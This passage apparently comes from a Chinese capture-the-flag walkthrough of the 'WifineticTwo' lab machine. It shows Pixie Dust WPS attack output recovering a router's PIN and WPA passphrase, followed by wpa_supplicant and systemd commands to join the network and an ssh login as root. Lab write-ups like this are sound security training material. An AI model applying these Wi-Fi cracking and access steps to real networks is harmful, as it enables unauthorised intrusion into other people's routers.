[*] Received WPS Message M5
[*] Building Message M6
[*] Received WPS Message M7
[+] WPS PIN: 12345670
[+] WPA PSK: NoWWEDoKnowWhaTisReal123!
[+] AP SSID: plcrouter
显示可用网络并在指定网络上启动Pixie Dust攻击!
[+] WPA PSK: NoWWEDoKnowWhaTisReal123!
[+] AP SSID: plcrouter
分别执行
# 启动wpa_supplicant
sudo wpa_supplicant -i wlan0 -c /usr/share/doc/wpasupplicant/examples/wpa_supplicant.conf -B
# 获取wlan IP地址
sudo dhclient wlan0
生成wpa_passphrase
wpa_passphrase plcrouter 'NoWWEDoKnowWhaTisReal123' > 123
执行
wpa_supplicant - B -c 123 -i wlan0
给wlan0 接口指定 IP 地址:
ifconfig wlan0 192.168.1.5 netmask 255.255.255.0
或者是修改wpa_supplicant的配置文件,直接一步到位!
vim /etc/wpa_supplicant/wpa_supplicant-wlan0.conf
ctrl_interface=/var/run/wpa_supplicant
ctrl_interface_group=0
update_config=1
network={
ssid="plcrouter" # 这个
psk="NoWWEDoKnowWhaTisReal123!" # 修改这个
key_mgmt=WPA-PSK
proto=WPA2
pairwise=CCMP TKIP
group=CCMP TKIP
scan_ssid=1
}
vim /etc/systemd/network/25-wlan.network
[Match]
Name=wlan0
[Network]
DHCP=ipv4
systemctl enable wpa_supplicant@wlan0.service
systemctl restart systemd-networkd.service
systemctl restart wpa_supplicant@wlan0.service
这里展示的是一系列在 Linux 系统中启用、重启和管理网络服务的命令。解释如下:
1. `systemctl enable wpa_supplicant@wlan0.service`:
这个命令用于启用名为 `wpa_supplicant@wlan0.service` 的服务,它控制 Wi-Fi 连接。通过启用该服务,系统将在每次启动时自动启动 Wi-Fi 连接服务。
2. `systemctl restart systemd-networkd.service`:
这个命令用于重启系统中提供网络配置的 `systemd-networkd` 服务。重新启动后,网络服务将应用任何新的配置更改。
3. `systemctl restart wpa_supplicant@wlan0.service`:
这个命令用于重启名为 `wpa_supplicant@wlan0.service` 的特定 Wi-Fi 服务。重启 Wi-Fi 服务将重新加载配置并尝试重新连接到 Wi-Fi 网络。
ip addr
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.84 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::ff:fe00:200 prefixlen 64 scopeid 0x20<link>
ether 02:00:00:00:02:00 txqueuelen 1000 (Ethernet)
RX packets 15 bytes 2780 (2.7 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 87 bytes 10794 (10.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
再ssh连接即可!
ssh root@192.168.1.1

![[Meachines][Medium]<span style='color:red;'>WifineticTwo</span>](https://img-blog.csdnimg.cn/img_convert/1c520a60e5613840b0fd02cddb31826e.jpeg)